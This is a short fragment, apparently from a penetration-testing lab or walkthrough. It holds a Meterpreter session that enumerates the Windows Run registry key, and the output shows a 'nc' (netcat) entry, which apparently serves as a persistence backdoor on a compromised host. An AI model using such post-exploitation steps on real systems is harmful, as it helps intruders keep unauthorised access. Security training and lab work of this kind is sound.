 meterpreter > reg enumkey -k HKLM\\software\\microsoft\\windows\\currentversion\
\run
Enumerating: HKLM\software\microsoft\windows\currentversion\run
Values (2):
VMware User Process
nc
meterpreter >